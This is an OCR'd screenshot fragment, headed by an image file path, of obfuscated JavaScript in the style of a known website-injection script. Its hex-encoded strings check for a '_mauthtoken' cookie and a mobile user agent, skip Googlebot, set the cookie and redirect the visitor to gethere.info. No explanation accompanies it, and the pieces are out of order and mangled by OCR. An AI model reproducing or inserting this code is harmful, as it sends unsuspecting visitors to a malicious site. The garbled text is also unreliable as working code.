
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)